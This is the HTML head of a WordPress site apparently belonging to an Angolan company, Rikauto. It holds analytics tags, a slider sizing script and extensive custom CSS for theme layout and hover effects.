<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.162.1" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QFRQ0FPELJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QFRQ0FPELJ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N37BBH2');</script>
<!-- End Google Tag Manager --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rikauto.co.ao"><link rel="alternate" href="https://rikauto.co.ao/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://rikauto.co.ao/xmlrpc.php">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="32x32" />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<meta name="msapplication-TileImage" content="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
body{
-webkit-font-smoothing: antialiased;
	}
.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data .btn:hover {
    background-color: #221543 !important;
    border-color: #221543 !important;
    color: #fff;
}

.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data p.category{color:#221543 !important;}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data h4{color:#221543 !important;}

.rt-case-study-box.element-three .rt-case-study-box-item > .holder > .more > .btn.alt{background-color:#221543 !important;}
.hover-icon > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(100%);}
.hover-icon:hover > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(0%);}

.hover-box > .vc_column-inner h3{
	transition: all .4s
}

.hover-box:hover > .vc_column-inner h3{ 
	color:#7866a6 !important;
}

.overlay-holder{position:relative;}



.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.1);}
.heading-left-border, .heading-left-border2, .heading-left-border3 {
    position: relative;
    padding-left: 21px;
}

.heading-left-border:after {
    content: "";
    background-color: #7866a6;
    width: 4px;
    height: 80%;
    position: absolute;
    left: 0px;
    top: 10px;
}
.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 1px;
    height: 100%;
    background-color: #e5e5e5;
}

/* MANAGEMENT PAGE */

.radiantthemes-social-icon{
	text-align:left;
}

.radiantthemes-social-icon ul{
	font-size:0;
}

.radiantthemes-social-icon ul li{
	display:inline-block;
	vertical-align:top;
	margin-right:10px;
}

.radiantthemes-social-icon ul li:last-child,
.radiantthemes-social-icon ul li:only-child{
	margin-right:0;
}

.radiantthemes-social-icon ul li a{
	display:block;
	width:40px;
	height:40px;
	border:2px #3a322e solid;
	border-radius:50%;
	text-align:center;
	transition: all .4s
}
.radiantthemes-social-icon ul li a:hover{border:2px #7866a6 solid; background:#7866a6; color:#fff !important;}
.radiantthemes-social-icon ul li a i:before{
	font-size:19px;
	color:#010101;
	line-height:38px;
}
.radiantthemes-social-icon ul li:hover > a i:before{color:#ffffff !important;}

/* MANAGEMENT PAGE */

body.error-404-style-two .error_main h1, body.error-404-style-two .error_main h2, body.error-404-style-two .error_main p {
color:#221543 !important; 
}

.error_main .btn:before {
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1 !important;
    content: " ";
    width: 0;
    height: 100%;
    transition: none !important;
    -webkit-transition: none !important;
}
.error_main .btn:hover {
background-color:#221543 !important; 
 color: #fff !important;
}

.footer_main_item input[type="email"], .footer_main_item input[type="search"], .footer_main_item input[type="text"], .footer_main_item select {
border: 1px #4c406b solid !important;
	background-color:rgba(95,79,135,0.2) !important;
	font-size:13px;
	color:#bfb4da;
	border-radius:30px !important;
	    padding: 20px;
  
}


.footer_main_item input[type="submit"], .footer_main_item input[type="button"], .footer_main_item button[type="submit"], .footer_main_item button[type="button"] {
    width: auto;
    height: auto;
    padding: 7px 30px 8px 30px !important;
    border-radius: 30px !important;
    /* border-radius: 3px; */
    font-weight: 400 !important;
    color: #503d7d !important;
    line-height: 30px;
    border: none !important;
    background-color: #fff !important;
	 transition:all .4s;
	border:1px solid #fff ;
}
.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{ background-color:#221543 !important;
color:#fff !important;	border:1px solid #3a2966 !important;} 
.wraper_footer_copyright > .container {
    padding-top: 23px !important;
    padding-bottom: 0px !important;

}

/*zoom*/
.overlay-holder{position:relative;}

.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.2);}



.over-lay {
    position: absolute;
    bottom: 0px;
    z-index: 10;
    padding: 20px 20px 30px 20px;
    margin: 0px;
}

/*zoom*/

/*border hover*/
.hover-custom-box.holder{position:relative;}

.hover-custom-box .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #66048b;
     width:0%;
    transition:width 0.5s;}

.hover-custom-box .holder:hover:after{width:100%; background:#66048b;}


.hover-custom-box .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c3d3e5;
     width:100%;
   }
/*border hover*/

.left-border2 {
    position: relative;
}

.left-border2::after {
    position: absolute;
    height: 63%;
    width: 3px;
    background: #a285bc;
    content: "";
    right: 16%;
    top: 0;
}

/*----- button 1 -----*/
/*----- button 6 -----*/
.text-under-border.btn{position:relative;}

.text-under-border > .holder > .more >.btn:before {content:"";
    display: block;
	position:absolute;
    width: 0;
    height: 2px;
    background:#555f99;
    transition: width .3s;
	bottom:0px;
	
}
.text-under-border > .holder > .more >.btn:hover::before {
    width: 100%;
    
}

.yon {border: 50px solid rgba(0, 0, 0, 0.7);}

.hover-box .img-hover img{background-color:#f8f8f8;border-radius:100px;

-webkit-transition: 0.5s ease;
	-moz-transition: 0.5s ease;
	-ms-transition: 0.5s ease;
	-o-transition: 0.5s ease;
	transition: 0.5s ease;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.hover-box:hover .img-hover img{  border-radius:100px;
background-color:#a4bbd6;
 box-shadow: inset 0 0 0 25px #a4bbd6;
}
.boxs .vc_column-inner{transition: 0.5s ease;}
.boxs:hover .vc_column-inner{ box-shadow: inset 0 0 0 10px #a4bbd6;	}


.top-overlay{position:relative; top:-51px;}

/*home 8 */
.box-shadow-inner > .vc_column-inner {
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

.box-shadow-inner-eight{
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

/*hover border*/
.hover-border-top >.vc_column-inner{position:relative;}
.hover-border-top >.vc_column-inner:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #273272;
     width:0%;
    transition:width 0.5s;}

.hover-border-top >.vc_column-inner:hover:after{width:100%; background:#273272;}
.hover-border-top >.vc_column-inner:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #9ec3ef;
     width:100%;
   }


.border-hover-client .testimonial-item .holder{position:relative;}


.border-hover-client .testimonial-item .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #001a57;
     width:0%;
    transition:width 0.5s;}


.border-hover-client .testimonial-item .holder:hover:after{width:100%; background:#001a57;}

.border-hover-client .testimonial-item .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c6d3e3;
     width:100%;
   }

/*hover border*/

.service-text-style {
    position: absolute;
    z-index: 1;
    top: 185px;
    right: 15px;
}

.service-text-style2 {
    position: absolute;
    z-index: 1;
    top: 218px;
    right: 15px;
}


/*home8*/

/*home7*/

.latter-spance-text{letter-spacing:1px;}
.rt-button2.element-two.hover-style-four .rt-button2-main > .overlay,.rt-button2.element-two.hover-style-three .rt-button2-main > .overlay{border-radius:50px !important;}
.vc_custom_1520418614313{border-radius:50px !important;}
.vc_custom_1520418614313 .overlay{display:none !important;}

.border-right-light{ position:relative;
}
.border-right-light:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 82%;
    background-color: #e5e5e5;
    right: 0px;
    z-index: 10;
    top: 0px;
}

/*End home7*/



/*home6*/
.box-shadow-form{    box-shadow: 0px 0px 20px rgba(125, 145, 157, 0.58);
}

.banner-form.radiant-contact-form.element-one .form-row {
    margin: 0px 0px 9px 0px !important;
}

.banner-form.radiant-contact-form .form-row input[type=text],
.banner-form.radiant-contact-form .form-row input[type=email],
.banner-form.radiant-contact-form .form-row input[type=tel] {height: 44px !important;
}


.banner-form.radiant-contact-form .form-row input::-webkit-input-placeholder,.banner-form.radiant-contact-form .form-row input:-moz-placeholder ,.banner-form.radiant-contact-form .form-row input:-ms-input-placeholder,.banner-form.radiant-contact-form .form-row input::-moz-placeholder { /* Firefox 18- */
  text-transform:capitalize;
	font-size:13px;
	letter-spacing:1px;
}
.demo6-text-line .vc_column-inner{}
.demo6-text-line{position:relative;}
.demo6-text-line:after {
    content: "";
    position: absolute;
    background-color: #c6d3e3;
    width: 4px;
    height: 60px;
    border-radius: 50px;
    right: 25px;
    top: 11px;
}

.box-padding .title,.box-padding .data,.box-padding .more{padding:0px 37px 0px 30px;}
.box-padding .data{    margin-bottom: 10px !important;}

.box-padding .more > .btn {
    padding: 0px !important;
    border: none !important;
    position: relative;
}
.box-padding .more > .btn:hover,.box-padding .more > .btn:focus{background:none !important; color:#001a57 !important;
box-shadow:none;}

.box-padding .more > .btn:after {
    content: "f105";
    position: absolute;
    right: -20px;
    top: -1px;
    font-family: 'FontAwesome';
    font-size: 15px;
}
.box-padding .pic{overflow:hidden;}
.box-padding .pic img{    -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;}
.box-padding:hover .pic img{
	  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.border-radus{ border-top-right-radius:15px;border-top-left-radius:15px;}
.font-bold{font-weight:500;}
.box-shadow-dark{     box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    border-radius: 15px;}

.button-background{ position:relative; z-index:10;}
.button-background:after{content:"";
position:absolute;
	border-bottom-left-radius:15px;
		border-bottom-right-radius:15px;
	z-index:0;
width:100%;
height:107px; 
	bottom:0px;
background-color:#efefef;}


.box-after-background:hover:before{	-webkit-transform: rotate(-4deg);top:84px;}
.box-after-background:hover:after{-webkit-transform: rotate(-6deg);top:133px;}

.box-after-background:after {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 361px;
    left: 0px;
    z-index: 0;
    top: 142px;
	
}

.z-index-button{  position: relative;
    z-index: 2;}

.box-after-background{ position:relative;
}
.box-after-background:before {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 410px;
    left: 20px;
    z-index: 1;
    top: 93px;
	
}

.column-border{position:relative;}
.column-border:after {
    content: "";
    position: absolute;
    background-color: #737f8e;
    right: 4px;
    width: 1px;
    height: 204px;
    top: 22%;
}

.background-item-color .testimonial-item > .holder {
    background-color: #ffffff;
    padding: 26px 26px 26px 138px;
	box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.20) !important;
}
.background-item-color .testimonial-item > .holder .pic{top:26% !important;
left:25px !important;}

.background-item-color .testimonial-item > .holder .pic img{width:106px !important;}

.background-item-color .testimonial-item > .holder > .data:before {
    position: absolute;
    top: 23% !important;
    left: 15px !important;
    z-index: 0;
    content: " ";
    width: 3px;
    height: calc(100% - 34px);
    max-height: 88px !important;
    background-color: #c6d3e3;
}

.background-item-color .testimonial-item {
 
    padding-top: 10px;
    padding-bottom: 10px;
}

.price-list-text{padding-left: 65px;}


/*home8*/

.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper{ overflow:hidden;
}
.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{transition: all .4s;}

.hover-image:hover > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{ overflow:hidden;
transform: scale(1.2);}

.icon-hover:hover > .holder > .pic img {transform: scaleX(-1.0);
filter:contrast(200%) brightness(100%);}
.icon-hover > .holder > .pic
img{transition: all .4s;}

.hover-border:hover > .vc_column-inner{
box-shadow: inset 0 0 0 80px #eee;
background-color:#eee !important;}
.hover-border > .vc_column-inner{transition: all .4s;}
/*home8*/


.form-row textarea,
.form-row input{ 
	font-weight:normal !important;}

body > .scrollup i {
    font-size: 20px !important;
    color: #fff;
    line-height: 45px;
}

@media screen and (max-width: 768px) {
	
	.border-right-light:after {
    content: "";
    position: absolute;
    width: 0px !important;
   
}
	.text-padding{ padding:0px 15px;}
	
	.demo6-text-line:after{width:0px !important;}
	
	.column-border:after {
content: "";
position: absolute;
background-color: none !important;
    right: 4px;
width:0px !important;
    height: 204px;
    top: 22%;
}
	.padding-price{padding-bottom:100px;}
}

@media  screen and (max-width: 767px) {
	.text-sm-left{
		text-align:left !important;
	margin-bottom: 40px;}

}

@media screen and (max-width: 400px) {
.price-list-text{padding-left:18px;}
	
/*media Responsive*/
	
	.vc_custom_1522227790325,.vc_custom_1522233873544,.vc_custom_1522305410511 .vc_custom_heading,.vc_custom_1522409724370,.vc_custom_1522303314713,.vc_custom_1518689543155,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522479121748,.vc_custom_1522479141901,.vc_custom_1522479141901,.vc_custom_1522479158829,.inner_banner_main .title,.vc_custom_1522387613428,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522390167904,.vc_custom_1519194877637,.vc_custom_1522391787389,.vc_custom_1522392854716,.vc_custom_1522398258019,.vc_custom_1522398564272,.vc_custom_1519208581726,.vc_custom_1522399379653,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726{

    font-size: 7vw !important;
    line-height: 9vw !important;
}

.vc_custom_1522298139227 {

    font-size: 7vw !important;
    line-height: 8vw !important;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
	background-image: none !important;
	    padding-left: 0px !important;
}
.vc_custom_1519125604463{
margin-top: 30px !important;
}
	.contect-section {
    width: auto;
    margin-top: 30px;
}
	
}


/*home6*/
/*faq*/
.faq-contetnt .panel-title{ color:#001a57;}

/*faq*/



/*contact*/
.wpcf7-form textarea{height:100px !important;}
/*contact*/
.border-right {
    border-right: 1px solid #eaeaea;
}
.map iframe {
    border: 0;
    filter: gray;
    -webkit-filter: grayscale(99%);
    -webkit-backface-visibility: hidden;
}
.contact-info-custom ul li i {
    color: #a285bc;
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 13px;
}

input.wpcf7-form-control.wpcf7-submit.custom-btn-submit2 {
    width: 100%;
}
.contact-info-custom ul li{position:relative; padding-left:24px !important; margin-bottom:15px;}

.text-center {
    text-align: center !important;
}
input.wpcf7-form-control.wpcf7-submit.custom-btn-submit {
    padding: 15px 70px !important;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  
	font-size:13px;
	letter-spacing:1px;
}
::-moz-placeholder { /* Firefox 19+ */

	font-size:13px;
	letter-spacing:1px;
}
:-ms-input-placeholder { /* IE 10+ */

	font-size:13px;
	letter-spacing:1px;
}
:-moz-placeholder { /* Firefox 18- */

	font-size:13px;
	letter-spacing:1px;
}

.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{ height:50px !important;}
.box-shadow-contact{ 
    box-shadow: 0px 2px 57px #e2e2e2;
    position: relative;
    z-index: 10;}

.under-line .vc_column-inner {position:relative;}
.under-line .vc_column-inner :after {
    content: "";
    width: 70px;
    height: 1px;
    background: #c9c9c9;
    left: 14px;
    bottom: -21px !important;
    position: absolute;
}

/*contact*/

/*Button*/
.rt-call-to-action-wraper.element-three .rt-call-to-action-item .btn {
    color: #00174d !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    border-radius: 50px !important;
    background-color: #fff !important;
}

.rt-fancy-text-box.element-four > .holder > .more .btn {
    padding: 7px 20px 8px 20px;
    border-radius: 50px !important;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post-read-more .btn{ border-radius:50px !important;}
.rt-portfolio-box-filter.filter-style-six > button:before{
	background-color:#95afcc !important; }

#tribe-bar-form .tribe-bar-submit input[type=submit],.post-read-more.btn {
border-radius: 50px !important;
font-weight: normal !important;
background-color:#ffffff !important;
	border:1px solid #ededed;
	color:#01123a;
	    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
	    line-height: 25px;
    letter-spacing: 1px;
    font-weight: 400;
    font-style: normal;
	font-size:12px;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.post-read-more.btn:hover{
	background-color:#01123a !important;
	border:1px solid #01123a;
	color:#ffffff;
}

/*Button */

body.rt-coming-soon.coming-soon-style-two .comingsoon_main p{color:#505050 !important;}



/*company overview*/

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data::before {

	border: 3px #7866a6 solid !important;

}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item:hover > .radiantthemes-timeline-item-data::before {
	background-color: #7866a6 !important;

}

.button-custom a{overflow:hidden;}

.left-align {
	text-align: right !important;
}


.testimonial.element-eight .testimonial-item > .holder > .data {
border: 1px solid #f0f0f0;
}

.testimonial.element-eight .testimonial-item > .holder > .data > .holder blockquote::before {
	color: rgba(0,0,0,0.2) !important;

}

.side-menu ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu ul li:last-child a{margin-bottom:0px !important;}
.side-menu ul li a{ background:#f3f4f5 !important;
padding:14px 24px !important;
font-size:16px !important;
color:#221543 !important;
margin-bottom:3px !important;
border-left:4px solid #f3f4f5 !important;}
.side-menu ul li.current_page_item a{
		border-left:4px solid #7866a6 !important;
}


/*company overview*/

.line-height-image{line-height:10px;}
.number {
    margin-right: 14px !important;
}
.font-weight{font-weight: 600 !important;}


@media screen and (max-width:767px){
.left-align {
	text-align:left !important;
}
	.image-space img{ margin-bottom:50px;}
	.image-space-top img{margin-top:40px;}
}

@media screen and (min-width:768px){
    .two-column-mega-menu,
    .three-column-mega-menu{
        position:relative !important;
    }
    .two-column-mega-menu > ul.mega-sub-menu{
        width:700px !important;
    }
    .three-column-mega-menu > ul.mega-sub-menu{
        width:800px !important;
    }
}
.service-seidebar-contact-info i{
    margin:0px 10px 15px 0px; 
    color:#fde428;
}
.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	width: 100%;
}

.news-form button {
	width: 100%;
	border-radius:50px;
	background: #001a57;
	border: none;
	color: #fff;
	padding:12px 15px 12px 15px;
	text-transform:uppercase;
	font-size:13px;
	font-weight:normal;
	transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.box-shadow {
   box-shadow: 0px 0px 14px #e2e2e2;
}
.box-shadow2 {
  	box-shadow: 0px 0px 35px #e2e2e2;
}
    .text-shadow{text-shadow: 1px 1px 3px #444444e6;}
    
 .table-striped2 tr th {background: #00174d; border: 1px solid #00174d; padding:8px; color:#fff;}
.table-striped2 th,.table-striped2 td{padding: 14px 20px !important;}
.table-striped2 th{border:0px !important;}
    .table-striped2 tr:nth-child(2),.table-striped2 tr:nth-child(4){background: #e4e7ee; }
.table-striped2 tr:nth-child(3){background: #ced6ea; }
      


.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	height:40px;
	margin-bottom:15px;
}
.news-form button {
	background: #001a57;
	border: none;
	color: #fff;
	border-radius: 25px;
	padding:12px 0;
}
.news-form button:hover{
background:#f5f6f6;
color:#001139;

}
.contact-color{margin-top:28px;}

.contact-color li span{color:#ffffff;}
.contact-color li {color:#ffffff; margin-bottom:8px;}
.contact-color li i{margin-right:12px; color:#fde428;}

.portfolio-style-two > button.current-menu-item{
color:#fe3b30 !important;
}
/*.footer_main_item ul.contact li::before {
    left: 3px;
    content: "f041";
    color:#fde428;
}
.footer_main_item .widget_recent_entries ul li .post-date::before {
color:#fde428;
}*/
.flip-box-text h4{
font-size:20px !important;
margin-top:10px;
margin-bottom:5px !important;
}
.flip-box-text .second-card .btn{
background:#00174d !important;
}
.flip-box-text .second-card .btn:hover{
color:#fff !important;
}

.flip-box-text-two h4{
font-size:18px !important;
color:#fff !important;
}
.flip-box-text-two p{
color:#fff !important;
}
.flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
}
.flip-box-text-three h4{
font-size:18px !important;
color:#333333 !important;
margin-bottom:4px !important;
}
.flip-box-text-three p{
color:#333333 !important;
}
.flip-box-text-three .second-card .btn,.flip-box-text .second-card .btn, .flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
	color:#00104c !important;
}
.box-font-color blockquote{
	color:#fff !important;
}
.box-font-color cite{
	color:#fff !important;
}
.box-color h4{
	color:#424242 !important;
}
.box-color > .holder .data .btn{
	border:1px solid #1e73be !important;
		color:#1e73be !important;
}
.box-color-two p{
	color:#fff !important;
}
.box-color-three p{
	color:#424242 !important;
}
.box-color-three h4 {
	color:#424242 !important;
}
.box-color-three > .holder .data .btn{
	border:1px solid #424242 !important;
		color:#424242 !important;
}
.tab-list-style ul li{
padding:10px 0px 0px 0px;
font-size:16px;
color:#7c7c7c;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/bullet-1.png');
	list-style-position: inside;
}
.tab-list-style h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style .nav-tabs li.active a{
background: #273272 !important;
font-weight: 600 !important;
font-size: 16px !important;
padding: 22px 6px !important;
color: #fff !important;
margin: 0 1px;
}
.tab-list-style .nav-tabs li a{
background: #2a2a2a !important;
font-weight: 600 !important;
font-size: 20px !important;
padding: 22px 6px !important;
color: #fff ;
margin: 0 1px;
}
.tab-list-style-2{
width:100%;
float:left;
}
.tab-list-style-2 ul li{
	font-size:13px;
	color:#4e4e4e;
	float:left;
	list-style:none;
	margin:0 12px 7px 0;
}
.address-section{
width:100%;
}

.address-section p{
display:inline-block;
padding:0 0 21px 0;
}
.tab-list-style-2 .fa{
margin:0 2px 0 1px;
}
.address-section .fa {
    margin: 0 2px 0 1px;
}
.register-form .form-row input[type="text"],.register-form .form-row input[type="email"], .register-form .form-row input[type="url"], .register-form .form-row input[type="tel"], .register-form .form-row input[type="number"], .register-form .form-row input[type="password"], .register-form .form-row input[type="date"], .register-form .form-row input[type="time"]{
width:100%;
border:1px solid #d8d8d8;
font-size:16px;
line-height:23px;
color:#767676;
margin:0 0 30px 0;
padding:8px 10px;
font-weight:normal;
	font-family: 'Work Sans', sans-serif;
	transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.register-form input[type="text"]:focus,.register-form input[type="email"]:focus,.register-form input[type="tel"]:focus {
background: #F2F2F2CC;
border: 1px solid #27327299;
}

.rt-tab.element-four > ul.nav-tabs > li > a:hover, .rt-tab.element-four > ul.nav-tabs > li.active > a{
color:#fff !important;
}

.register-form input[type="submit"], .register-form input[type="button"], .register-form button[type="submit"]{
background:#273272;
padding:8px 43px;
font-size:14px;
font-weight:600;
border-radius: 2px;
color:#fff;
	border:0px none;
font-family: 'Poppins', sans-serif;
}
.register-form input[type="submit"]:hover, .register-form input[type="button"]:hover, .register-form button[type="submit"]:hover{
    background: #2a2a2a ;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0;
    margin: 0 3px 12px 2px;
    color: #767676;
    font-size: 14px;
	font-family: 'Work Sans', sans-serif;
}
.speaker-section{
width:100%;
margin-top:25px;
}
.speaker-section h4{
font-size:18px;
color:#2a2a2a;
font-family: 'Work Sans', sans-serif;
padding:0 0 7px 0;
}
.speaker-section .col-sm-9{
margin-bottom:40px;
}
.speaker-section .col-sm-6:first-child{
border-right:1px solid #eee;
}
/*.tab-list-style h3:after{
position: absolute;
content: " ";
background: #273272;
right: -41px;
height: 3px;
width: 32px;
bottom: 50%;
}*/
h2.heading-font{
font-family: 'Poppins', sans-serif;
text-transform: uppercase;
}
h2.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
}
h3.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
	font-size:20px;
}
.tab-list-style .nav-tabs li a{
font-family: 'Poppins', sans-serif;
font-weight:700 !important;
font-size:16px !important;
text-transform:uppercase;
	line-height:7px !important;
}
.speaker-section p{
line-height:23px !important;
}
.list-text li{
font-size:15px;
line-height:25px;
color:#001040;
margin:0 0 8px 0;
}

.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{
background:#a285bc;
color:#fff;
}
/*.testimonial.element-ten .testimonial-item > .holder > .data h5{
color:#fff !important;
}*/
/*.testimonial.element-ten .testimonial-item > .holder > .data .role{
color:#fff !important;
}*/


/*service section*/
